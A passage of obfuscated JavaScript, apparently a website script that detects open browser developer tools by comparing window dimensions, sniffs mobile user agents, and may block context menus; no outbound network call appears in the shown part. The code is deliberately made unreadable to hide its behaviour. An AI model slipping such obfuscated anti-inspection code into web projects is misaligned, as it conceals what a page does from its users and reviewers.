','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+